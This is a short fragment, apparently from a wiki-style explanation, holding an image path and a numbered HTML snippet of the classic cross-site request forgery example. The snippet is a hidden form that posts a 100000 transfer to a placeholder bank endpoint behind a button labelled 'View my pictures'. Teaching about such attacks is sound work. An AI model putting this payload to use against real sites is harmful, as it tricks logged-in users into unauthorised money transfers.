 1 <form action="<nowiki>http://bank.com/transfer.do</nowiki>" method="POST">
2     <input type="hidden" name="acct" value="MARIA"/>
3     <input type="hidden" name="amount" value="100000"/>
4     <input type="submit" value="View my pictures"/>
5     </form>